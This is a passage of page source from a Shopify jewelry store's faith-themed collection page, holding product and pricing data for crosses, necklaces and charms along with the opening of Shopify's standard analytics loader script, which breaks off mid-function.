{"shop":{"name":"Treasure Jewels, Inc.","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"treasure-jewels-inc.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shoptreasurejewels.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://shoptreasurejewels.com/cdn","1e0b1122w61c904dfpc855754am2b403ea2",{"modern":"","legacy":""},{"shopId":"24278990882","storefrontBaseUrl":"https:\/\/shoptreasurejewels.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1e0b1122w61c904dfpc855754am2b403ea2","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"441028641053\",\"title\":\"FAITH COLLECTION\",\"productVariants\":[{\"price\":{\"amount\":25.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pendant Cross Earring\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9711380889885\",\"untranslatedTitle\":\"Pendant Cross Earring\",\"url\":\"\/products\/pendant-cross-earring\",\"type\":\"\"},\"id\":\"49576768307485\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/1DA28228-3C7D-4005-9B06-A2D3A75E969B.png?v=1742872198\"},\"sku\":\"Pendant Cross Earring C12\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Faithful Layers Necklace\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9709960397085\",\"untranslatedTitle\":\"Faithful Layers Necklace\",\"url\":\"\/products\/faithful-layers-necklace-d87\",\"type\":\"\"},\"id\":\"49571770925341\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/7F40BCE1-9D99-46ED-8827-4445A246B2E5.jpg?v=1742949552\"},\"sku\":\"Faithful Layers Necklace D83\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Chunky Cross Ring Gold\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9706537877789\",\"untranslatedTitle\":\"Chunky Cross Ring Gold\",\"url\":\"\/products\/chunky-cross-ring-gold\",\"type\":\"\"},\"id\":\"49563092058397\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/ChunkyCrossGold.1.png?v=1762984645\"},\"sku\":\"P4\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Chunky Cross Ring Silver\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9706536861981\",\"untranslatedTitle\":\"Chunky Cross Ring Silver\",\"url\":\"\/products\/chunky-cross-ring-silver\",\"type\":\"\"},\"id\":\"49563088716061\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/ChunkyCrossSilver.1.png?v=1762984847\"},\"sku\":\"P4\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":58.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Graceful Glow Bracelet Set\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9695357141277\",\"untranslatedTitle\":\"Graceful Glow Bracelet Set\",\"url\":\"\/products\/graceful-glow-bracelet\",\"type\":\"\"},\"id\":\"49527711432989\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/GracefulGlow.1.png?v=1763491081\"},\"sku\":\"K12\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cross Bracelet\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9695349932317\",\"untranslatedTitle\":\"Cross Bracelet\",\"url\":\"\/products\/silver-cross-bracelet-o26\",\"type\":\"\"},\"id\":\"49717317894429\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/CrossBraceletSilver.png?v=1763588977\"},\"sku\":\"Silver Cross Bracelet O33\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Faithful Heart Necklace\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9689294405917\",\"untranslatedTitle\":\"Faithful Heart Necklace\",\"url\":\"\/products\/faithful-heart-necklace-m3\",\"type\":\"\"},\"id\":\"49513858203933\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/FaithfulHeart.jpg?v=1735574127\"},\"sku\":\"J34\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Serenity Pearl Earrings\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9683356352797\",\"untranslatedTitle\":\"Serenity Pearl Earrings\",\"url\":\"\/products\/serenity-pearl-earrings-k17\",\"type\":\"\"},\"id\":\"49501359997213\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/59D39F20-D4C2-4855-8C76-88232B7FD3B6.png?v=1742950719\"},\"sku\":\"Serenity Pearl Earrings N39\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Lord's Prayer Silver Charm\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9640945156381\",\"untranslatedTitle\":\"The Lord's Prayer Silver Charm\",\"url\":\"\/products\/the-lords-prayer-silver-charm\",\"type\":\"\"},\"id\":\"49384447410461\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/TheLord_sPrayerSilver.jpg?v=1731956172\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Faithful Glow Gold Necklace\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9632585777437\",\"untranslatedTitle\":\"Faithful Glow Gold Necklace\",\"url\":\"\/products\/faithful-glow-gold-necklace-m9\",\"type\":\"\"},\"id\":\"49365036400925\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/C01A0A19-F80D-4DF5-A6C6-626D6B9A8AB9.png?v=1742951193\"},\"sku\":\"M6\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Faithful Glow Turquoise Necklace\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9632579649821\",\"untranslatedTitle\":\"Faithful Glow Turquoise Necklace\",\"url\":\"\/products\/faithful-glow-turquoise-necklace-b12\",\"type\":\"\"},\"id\":\"49364997505309\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/D2930C9B-DA82-40A0-A3DB-2489B76778AB.png?v=1742951025\"},\"sku\":\"Faithful Glow Turquoise Necklace N7\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Lord's Prayer Charm\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9554829967645\",\"untranslatedTitle\":\"The Lord's Prayer Charm\",\"url\":\"\/products\/the-lords-prayer-charm\",\"type\":\"\"},\"id\":\"49118864769309\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/TheLord_sPrayer.jpg?v=1725464908\"},\"sku\":\"66d9c4002848b\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":62.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jeremiah 29:11 with Cross Gold\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9365242511645\",\"untranslatedTitle\":\"Jeremiah 29:11 with Cross Gold\",\"url\":\"\/products\/jeremiah-29-11-with-cross-gold\",\"type\":\"\"},\"id\":\"48599896457501\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/6E7F1A50-E4A8-498E-BB9A-67E220E3F3CE.png?v=1742856177\"},\"sku\":\"K17\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":62.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jeremiah 29:11 with Cross Silver\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"9365230190877\",\"untranslatedTitle\":\"Jeremiah 29:11 with Cross Silver\",\"url\":\"\/products\/jeremiah-29-11-with-cross-silver\",\"type\":\"\"},\"id\":\"48599843864861\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/6B8C9AEC-DFBB-4AB7-8DD7-2845E89692F1.png?v=1742854558\"},\"sku\":\"Jeremiah 29:11 with Cross Silver N4\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Grace Cross Silver\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8875250385181\",\"untranslatedTitle\":\"Grace Cross Silver\",\"url\":\"\/products\/grace-cross-silver-i-26\",\"type\":\"\"},\"id\":\"47107010003229\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/IMG-7355.jpg?v=1700155555\"},\"sku\":\"I-31\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"God is Greater than the highs and the lows Gold\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8443631403293\",\"untranslatedTitle\":\"God is Greater than the highs and the lows Gold\",\"url\":\"\/products\/gold-god-is-greater-than-the-highs-and-the-lows-necklace\",\"type\":\"\"},\"id\":\"45402109968669\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/EE0F79B1-A1C1-4F36-9DC2-6B6B572B4AA2.png?v=1695701845\"},\"sku\":\"I-55\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"WWJD Silver Necklace I-51\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8431962325277\",\"untranslatedTitle\":\"WWJD Silver Necklace I-51\",\"url\":\"\/products\/wwjd-silver-necklace\",\"type\":\"\"},\"id\":\"45342548001053\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/editada142.png?v=1694630361\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"WWJD Gold Necklace I-51\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8431957115165\",\"untranslatedTitle\":\"WWJD Gold Necklace I-51\",\"url\":\"\/products\/wwjd-gold-necklace\",\"type\":\"\"},\"id\":\"45342533091613\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/8023160F-65F7-482D-B103-E89D0C600BB1.png?v=1695702299\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Faith Hope Love Silver\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8431937356061\",\"untranslatedTitle\":\"Faith Hope Love Silver\",\"url\":\"\/products\/silver-faith-hope-love-necklace\",\"type\":\"\"},\"id\":\"45342479155485\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/editada139.png?v=1694629775\"},\"sku\":\"I-33\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Faith Hope Love Gold\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8431934472477\",\"untranslatedTitle\":\"Faith Hope Love Gold\",\"url\":\"\/products\/gold-faith-hope-love-necklace\",\"type\":\"\"},\"id\":\"45342473584925\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/12072725-1B42-47DE-B10F-82B965104123.png?v=1695702075\"},\"sku\":\"I-33\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Be Still Gold Necklace\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8431927722269\",\"untranslatedTitle\":\"Be Still Gold Necklace\",\"url\":\"\/products\/be-still-gold-necklace\",\"type\":\"\"},\"id\":\"45342444028189\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/5A2BA09D-CEE5-4FAC-988F-40FED7893774.png?v=1695702203\"},\"sku\":\"I-46\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Silver Wait on the Lord Necklace\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8431916056861\",\"untranslatedTitle\":\"Silver Wait on the Lord Necklace\",\"url\":\"\/products\/silver-wait-on-the-lord-necklace\",\"type\":\"\"},\"id\":\"45342411358493\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/editada154.png?v=1694699433\"},\"sku\":\"Silver Wait on the Lord Necklace I-46\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wait on the Lord Gold Necklace\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8431912386845\",\"untranslatedTitle\":\"Wait on the Lord Gold Necklace\",\"url\":\"\/products\/gold-wait-on-the-lord-necklace\",\"type\":\"\"},\"id\":\"45342400119069\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/DCDE4147-C3AE-4C06-97A7-B456EEA7568C.png?v=1695702532\"},\"sku\":\"Wait on the Lord Gold Necklace I-46\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"God Is Greater than the Highs and Lows Silver\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8431897116957\",\"untranslatedTitle\":\"God Is Greater than the Highs and Lows Silver\",\"url\":\"\/products\/silver-god-is-greater-than-the-highs-and-lows\",\"type\":\"\"},\"id\":\"45342353359133\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/editada67.png?v=1694461085\"},\"sku\":\"I-55\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Never Alone Gold Necklace\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8355092201757\",\"untranslatedTitle\":\"Never Alone Gold Necklace\",\"url\":\"\/products\/never-alone-gold-necklace\",\"type\":\"\"},\"id\":\"45069388382493\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/20250112-DSC_5102_Ornelas_MJ--5-5.jpg?v=1763052040\"},\"sku\":\"N14\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":45.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Believe Silver Necklace\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8349363011869\",\"untranslatedTitle\":\"Believe Silver Necklace\",\"url\":\"\/products\/believe-silver-necklace\",\"type\":\"\"},\"id\":\"45051818836253\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/20250112-DSC_5114_Ornelas_MJ--3-13.jpg?v=1763052165\"},\"sku\":\"I-45\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":45.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Believe Gold Necklace\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8349359702301\",\"untranslatedTitle\":\"Believe Gold Necklace\",\"url\":\"\/products\/believe-gold-necklace\",\"type\":\"\"},\"id\":\"45051814019357\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/04027C56-7E6A-46A8-8AEB-801B7B9A8724.png?v=1695702706\"},\"sku\":\"J18\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":45.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Faith Necklace Silver\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8348800647453\",\"untranslatedTitle\":\"Faith Necklace Silver\",\"url\":\"\/products\/faith-necklace-silver\",\"type\":\"\"},\"id\":\"45050565689629\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/editada121.png?v=1694618770\"},\"sku\":\"J14\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":45.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Grace Gold Necklace\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8302331855133\",\"untranslatedTitle\":\"Grace Gold Necklace\",\"url\":\"\/products\/grace-gold-necklace\",\"type\":\"\"},\"id\":\"44921457574173\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/editada115.png?v=1694617301\"},\"sku\":\"J7\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":45.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hope Gold Necklace\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8302323499293\",\"untranslatedTitle\":\"Hope Gold Necklace\",\"url\":\"\/products\/hope-gold-necklace\",\"type\":\"\"},\"id\":\"44921415893277\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/editada10.jpg?v=1694441173\"},\"sku\":\"I-51\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":45.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Brave Necklace Silver\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8299861311773\",\"untranslatedTitle\":\"Brave Necklace Silver\",\"url\":\"\/products\/brave-necklace-silver\",\"type\":\"\"},\"id\":\"44914590384413\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/editada742.png?v=1694531394\"},\"sku\":\"I-39\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":45.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Brave Necklace Gold\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8299856986397\",\"untranslatedTitle\":\"Brave Necklace Gold\",\"url\":\"\/products\/brave-necklace-gold\",\"type\":\"\"},\"id\":\"44914579734813\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/editada76.png?v=1694532090\"},\"sku\":\"I-38\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":9711380889885,"gid":"gid:\/\/shopify\/Product\/9711380889885","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":49576768307485,"price":2500,"name":"Pendant Cross Earring","public_title":null,"sku":"Pendant Cross Earring C12"}],"remote":false},{"id":9709960397085,"gid":"gid:\/\/shopify\/Product\/9709960397085","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":49571770925341,"price":3000,"name":"Faithful Layers Necklace","public_title":null,"sku":"Faithful Layers Necklace D83"}],"remote":false},{"id":9706537877789,"gid":"gid:\/\/shopify\/Product\/9706537877789","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":49563092058397,"price":2000,"name":"Chunky Cross Ring Gold","public_title":null,"sku":"P4"}],"remote":false},{"id":9706536861981,"gid":"gid:\/\/shopify\/Product\/9706536861981","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":49563088716061,"price":2000,"name":"Chunky Cross Ring Silver","public_title":null,"sku":"P4"}],"remote":false},{"id":9695357141277,"gid":"gid:\/\/shopify\/Product\/9695357141277","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":49527711432989,"price":5800,"name":"Graceful Glow Bracelet Set","public_title":null,"sku":"K12"}],"remote":false},{"id":9695349932317,"gid":"gid:\/\/shopify\/Product\/9695349932317","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":49717317894429,"price":1500,"name":"Cross Bracelet - Silver","public_title":"Silver","sku":"Silver Cross Bracelet O33"},{"id":49717317927197,"price":1500,"name":"Cross Bracelet - Gold","public_title":"Gold","sku":"O27"}],"remote":false},{"id":9689294405917,"gid":"gid:\/\/shopify\/Product\/9689294405917","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":49513858203933,"price":3500,"name":"Faithful Heart Necklace","public_title":null,"sku":"J34"}],"remote":false},{"id":9683356352797,"gid":"gid:\/\/shopify\/Product\/9683356352797","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":49501359997213,"price":2000,"name":"Serenity Pearl Earrings","public_title":null,"sku":"Serenity Pearl Earrings N39"}],"remote":false},{"id":9640945156381,"gid":"gid:\/\/shopify\/Product\/9640945156381","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":49384447410461,"price":3000,"name":"The Lord's Prayer Silver Charm","public_title":null,"sku":""}],"remote":false},{"id":9632585777437,"gid":"gid:\/\/shopify\/Product\/9632585777437","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":49365036400925,"price":3500,"name":"Faithful Glow Gold Necklace","public_title":null,"sku":"M6"}],"remote":false},{"id":9632579649821,"gid":"gid:\/\/shopify\/Product\/9632579649821","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":49364997505309,"price":3500,"name":"Faithful Glow Turquoise Necklace","public_title":null,"sku":"Faithful Glow Turquoise Necklace N7"}],"remote":false},{"id":9554829967645,"gid":"gid:\/\/shopify\/Product\/9554829967645","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":49118864769309,"price":3000,"name":"The Lord's Prayer Charm","public_title":null,"sku":"66d9c4002848b"}],"remote":false},{"id":9365242511645,"gid":"gid:\/\/shopify\/Product\/9365242511645","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":48599896457501,"price":6200,"name":"Jeremiah 29:11 with Cross Gold","public_title":null,"sku":"K17"}],"remote":false},{"id":9365230190877,"gid":"gid:\/\/shopify\/Product\/9365230190877","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":48599843864861,"price":6200,"name":"Jeremiah 29:11 with Cross Silver","public_title":null,"sku":"Jeremiah 29:11 with Cross Silver N4"}],"remote":false},{"id":8875250385181,"gid":"gid:\/\/shopify\/Product\/8875250385181","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":47107010003229,"price":3900,"name":"Grace Cross Silver","public_title":null,"sku":"I-31"}],"remote":false},{"id":8443631403293,"gid":"gid:\/\/shopify\/Product\/8443631403293","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":45402109968669,"price":3500,"name":"God is Greater than the highs and the lows Gold","public_title":null,"sku":"I-55"}],"remote":false},{"id":8431962325277,"gid":"gid:\/\/shopify\/Product\/8431962325277","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":45342548001053,"price":3500,"name":"WWJD Silver Necklace I-51","public_title":null,"sku":null}],"remote":false},{"id":8431957115165,"gid":"gid:\/\/shopify\/Product\/8431957115165","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":45342533091613,"price":3500,"name":"WWJD Gold Necklace I-51","public_title":null,"sku":null}],"remote":false},{"id":8431937356061,"gid":"gid:\/\/shopify\/Product\/8431937356061","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":45342479155485,"price":3500,"name":"Faith Hope Love Silver","public_title":null,"sku":"I-33"}],"remote":false},{"id":8431934472477,"gid":"gid:\/\/shopify\/Product\/8431934472477","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":45342473584925,"price":3500,"name":"Faith Hope Love Gold","public_title":null,"sku":"I-33"}],"remote":false},{"id":8431927722269,"gid":"gid:\/\/shopify\/Product\/8431927722269","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":45342444028189,"price":3500,"name":"Be Still Gold Necklace","public_title":null,"sku":"I-46"}],"remote":false},{"id":8431916056861,"gid":"gid:\/\/shopify\/Product\/8431916056861","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":45342411358493,"price":3500,"name":"Silver Wait on the Lord Necklace","public_title":null,"sku":"Silver Wait on the Lord Necklace I-46"}],"remote":false},{"id":8431912386845,"gid":"gid:\/\/shopify\/Product\/8431912386845","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":45342400119069,"price":3500,"name":"Wait on the Lord Gold Necklace","public_title":null,"sku":"Wait on the Lord Gold Necklace I-46"}],"remote":false},{"id":8431897116957,"gid":"gid:\/\/shopify\/Product\/8431897116957","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":45342353359133,"price":3500,"name":"God Is Greater than the Highs and Lows Silver","public_title":null,"sku":"I-55"}],"remote":false},{"id":8355092201757,"gid":"gid:\/\/shopify\/Product\/8355092201757","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":45069388382493,"price":3500,"name":"Never Alone Gold Necklace","public_title":null,"sku":"N14"}],"remote":false},{"id":8349363011869,"gid":"gid:\/\/shopify\/Product\/8349363011869","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":45051818836253,"price":4500,"name":"Believe Silver Necklace","public_title":null,"sku":"I-45"}],"remote":false},{"id":8349359702301,"gid":"gid:\/\/shopify\/Product\/8349359702301","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":45051814019357,"price":4500,"name":"Believe Gold Necklace","public_title":null,"sku":"J18"}],"remote":false},{"id":8348800647453,"gid":"gid:\/\/shopify\/Product\/8348800647453","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":45050565689629,"price":4500,"name":"Faith Necklace Silver","public_title":null,"sku":"J14"}],"remote":false},{"id":8302331855133,"gid":"gid:\/\/shopify\/Product\/8302331855133","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":44921457574173,"price":4500,"name":"Grace Gold Necklace","public_title":null,"sku":"J7"}],"remote":false},{"id":8302323499293,"gid":"gid:\/\/shopify\/Product\/8302323499293","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":44921415893277,"price":4500,"name":"Hope Gold Necklace","public_title":null,"sku":"I-51"}],"remote":false},{"id":8299861311773,"gid":"gid:\/\/shopify\/Product\/8299861311773","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":44914590384413,"price":4500,"name":"Brave Necklace Silver","public_title":null,"sku":"I-39"}],"remote":false},{"id":8299856986397,"gid":"gid:\/\/shopify\/Product\/8299856986397","vendor":"Treasure Jewels, Inc.","type":"","variants":[{"id":44914579734813,"price":4500,"name":"Brave Necklace Gold","public_title":null,"sku":"I-38"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":441028641053}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
